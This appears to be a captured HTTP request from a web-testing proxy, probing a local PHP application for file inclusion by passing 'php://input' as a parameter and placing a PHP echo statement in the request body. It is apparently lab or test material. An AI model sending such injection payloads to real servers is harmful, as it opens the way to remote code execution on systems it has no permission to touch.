 Request
Raw Params Headers Hex XML
POST http://127.0.0.1:85/?action=php://input HTTP/1.1
Host: 127.0.0.1:85
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
<?php echo "ccccc"; ?>